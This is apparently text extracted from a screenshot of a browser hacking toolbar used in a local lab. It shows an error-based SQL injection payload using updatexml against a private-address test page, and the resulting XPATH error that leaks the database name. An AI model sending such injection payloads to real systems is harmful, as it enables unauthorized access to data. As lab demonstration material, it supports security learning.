 192.168.47.132/injection/error.php?username=1 ' and updatexml
搜索
JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.47.132/injection/error.php?username=1 ' and updatexml(1,concat("~",(select database()),"~"),1) --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
noXPATH syntax error '~test~'